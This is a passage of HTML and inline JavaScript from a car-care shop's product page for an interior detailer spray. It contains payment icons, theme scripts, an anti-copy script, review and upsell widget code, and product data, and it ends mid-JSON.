                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center desktop-full-page">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">EZ Car Care UK</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.ezcarcare.co.uk';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/NJbboLk8M5/loox.1614608256337.js?shop=ez-car-care-uk.myshopify.com"></script>


	<script>var loox_global_hash = '1769231057772';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#FDC643; }
:root { --lxs-rating-icon-color: #FDC643; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Finito - Interior Detailer",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.8",
				"reviewCount": 93
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'<span class=money>£{{amount}}</span>',option_selection:'//www.ezcarcare.co.uk/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":false,"cart":true,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"everytime"},"snippet_source":"extension","cart_drawer_extension":false,"cart_drawer_upsell":false,"ads_widget":false,"features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":false,"zipify-oneclickupsell-on-page":false,"zipify-oneclickupsell-single":true}},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'finito',shop_currency:'GBP',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'ez-car-care-uk.myshopify.com',current_domain:'www.ezcarcare.co.uk',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":6836096663639,"title":"Finito - Interior Detailer","handle":"finito-interior-cleaner","description":"\u003ch3\u003eFinito – Interior Detailer\u003c\/h3\u003e\n\n\u003cul\u003e\n  \u003cli\u003e\u003cstrong\u003eStreak-free satin finish\u003c\/strong\u003e\u003c\/li\u003e\n  \u003cli\u003e\u003cstrong\u003ePleasant interior fragrance\u003c\/strong\u003e\u003c\/li\u003e\n  \u003cli\u003e\u003cstrong\u003eWater-based formulation\u003c\/strong\u003e\u003c\/li\u003e\n  \u003cli\u003e\n\u003cstrong\u003eEasy to use\u003c\/strong\u003e on all interior surfaces\u003c\/li\u003e\n\u003c\/ul\u003e\n\n\u003cp\u003e\nFinito is our versatile interior detailing spray that leaves trim and plastics with a clean, \nstreak-free satin finish while adding a light layer of protection. It lifts dust, dirt and grime \nfrom interior surfaces and leaves a fresh, pleasant scent behind.\n\u003c\/p\u003e\n\n\u003cp\u003e\nPerfect for dashboards, trims, consoles and interior plastics, Finito is safe, effective and ideal for both maintenance cleans and full interior details.\n\u003c\/p\u003e\n\n\u003ch4\u003eHow to Use\u003c\/h4\u003e\n\u003col\u003e\n  \u003cli\u003eUse Finito neat — no dilution required.\u003c\/li\u003e\n  \u003cli\u003eSpray directly onto a microfibre cloth to avoid overspray.\u003c\/li\u003e\n  \u003cli\u003eWipe across the surface to remove dust and grime.\u003c\/li\u003e\n  \u003cli\u003eFlip the cloth to a clean side and buff to a \u003cstrong\u003estreak-free satin finish\u003c\/strong\u003e.\u003c\/li\u003e\n  \u003cli\u003eUse an \u003cstrong\u003eEZ Car Care detailing brush\u003c\/strong\u003e for tight or intricate areas.\u003c\/li\u003e\n\u003c\/ol\u003e\n\n\u003cp style=\"font-size:0.95em;\"\u003e\n  \u003cem\u003eTip:\u003c\/em\u003e For the best finish, clean heavily soiled areas first with an APC like Ultimate.\n\u003c\/p\u003e\n","published_at":"2022-11-18T10:58:26+00:00","created_at":"2022-11-18T10:24:58+00:00","vendor":"EZ Car Care UK","type":"","tags":[],"price":799,"price_min":799,"price_max":1799,"available":true,"price_varies":true,"compare_at_price":1100,"compare_at_price_min":1100,"compare_at_price_max":4800,"compare_at_price_varies":true,"variants":[{"id":40043099914327,"title":"500ml","option1":"500ml","option2":null,"option3":null,"sku":"EZ-07427136940247","requires_shipping":true,"taxable":true,"featured_image":{"id":73342888411515,"product_id":6836096663639,"position":1,"created_at":"2025-02-12T16:57:34+00:00","updated_at":"2025-02-12T16:57:37+00:00","alt":null,"width":1500,"height":1500,"src":"\/\/www.ezcarcare.co.uk\/cdn\/shop\/files\/Finito-500ml.png?v=1739379457","variant_ids":[40043099914327]},"available":true,"name":"Finito - Interior Detailer - 500ml","public_title":"500ml","options":["500ml"],"price":799,"weight":500,"compare_at_price":1100,"inventory_quantity":-333,"inventory_management":"shopify","inventory_policy":"continue","barcode":"5065021713464","featured_media":{"alt":null,"id":64077572702587,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.ezcarcare.co.uk\/cdn\/shop\/files\/Finito-500ml.png?v=1739379457"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40043099979863,"title":"5 Litres","option1":"5 Litres","option2":null,"option3":null,"sku":"EZ-07427136940407","requires_shipping":true,"taxable":true,"featured_image":{"id":73342889296251,"product_id":6836096663639,"position":2,"created_at":"2025-02-12T16:57:36+00:00","updated_at":"2025-02-12T16:57:40+00:00","alt":null,"width":1500,"height":1500,"src":"\/\/www.ezcarcare.co.uk\/cdn\/shop\/files\/Finito-5L.png?v=1739379460","variant_ids":[40043099979863]},"available":true,"name":"Finito - Interior Detailer - 5 Litres","public_title":"5 Litres","options":["5 Litres"],"price":1799,"weight":5200,"compare_at_price":4800,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"5065021713761","featured_media":{"alt":null,"id":64077573587323,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.ezcarcare.co.uk\/cdn\/shop\/files\/Finito-5L.png?v=1739379460"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.ezcarcare.co.uk\/cdn\/shop\/files\/Finito-500ml.png?v=1739379457","\/\/www.ezcarcare.co.uk\/cdn\/shop\/files\/Finito-5L.png?v=1739379460","\/\/www.ezcarcare.co.uk\/cdn\/shop\/files\/DSC7899.jpg?v=1760006106","\/\/www.ezcarcare.co.uk\/cdn\/shop\/files\/DSC7913.jpg?v=1760006106"],"featured_image":"\/\/www.ezcarcare.co.uk\/cdn\/shop\/files\/Finito-500ml.png?v=1739379457","options":["Size"],"media":[{"alt":null,"id":64077572702587,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.ezcarcare.co.uk\/cdn\/shop\/files\/Finito-500ml.png?v=1739379457"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.ezcarcare.co.uk\/cdn\/shop\/files\/Finito-500ml.png?v=1739379457","width":1500},{"alt":null,"id":64077573587323,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.ezcarcare.co.uk\/cdn\/shop\/files\/Finito-5L.png?v=1739379460"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.ezcarcare.co.uk\/cdn\/shop\/files\/Finito-5L.png?v=1739379460","width":1500},{"alt":null,"id":64092413362555,"position":3,"preview_image":{"aspect_ratio":1.0,"height":4000,"width":4000,"src":"\/\/www.ezcarcare.co.uk\/cdn\/shop\/files\/DSC7899.jpg?v=1760006106"},"aspect_ratio":1.0,"height":4000,"media_type":"image","src":"\/\/www.ezcarcare.co.uk\/cdn\/shop\/files\/DSC7899.jpg?v=1760006106","width":4000},{"alt":null,"id":64092413395323,"position":4,"preview_image":{"aspect_ratio":0.996,"height":3244,"width":3232,"src":"\/\/www.ezcarcare.co.uk\/cdn\/shop\/files\/DSC7913.jpg?v=1760006106"},"aspect_ratio":0.996,"height":3244,"media_type":"image","src":"\/\/www.ezcarcare.co.uk\/cdn\/shop\/files\/DSC7913.jpg?v=1760006106","width":3232}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003eFinito – Interior Detailer\u003c\/h3\u003e\n\n\u003cul\u003e\n  \u003cli\u003e\u003cstrong\u003eStreak-free satin finish\u003c\/strong\u003e\u003c\/li\u003e\n  \u003cli\u003e\u003cstrong\u003ePleasant interior fragrance\u003c\/strong\u003e\u003c\/li\u003e\n  \u003cli\u003e\u003cstrong\u003eWater-based formulation\u003c\/strong\u003e\u003c\/li\u003e\n  